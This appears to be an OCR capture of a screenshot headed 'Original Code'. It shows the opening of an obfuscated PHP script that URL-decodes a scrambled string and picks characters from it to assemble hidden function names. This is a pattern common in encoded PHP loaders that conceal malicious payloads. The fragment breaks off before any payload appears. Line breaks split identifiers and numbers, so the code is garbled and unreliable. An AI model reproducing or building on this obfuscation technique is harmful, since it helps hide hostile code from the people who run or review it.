
Yes
No
Original Code
<?php
/*  */
$OOO000000
=urldecode(
'%66%67%36%
73%62%65%68%70%72%61%34%63%6f%5f%74%6e%6
4'
);
$GLOBALS
[
'OOO0000O0'
]=
$OOO000000
{
4
}.
$OOO
000000
{
9
}.
$OOO000000
{
3
}.
$OOO000000
{
5
}.
$OOO00
0000
{
2
}.
$OOO000000
{
10
}.
$OOO000000
{
13
}.
$OOO00
0000
{
16
};
$GLOBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'OO
O0000O0'
]{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
1
2
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$G
LOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OO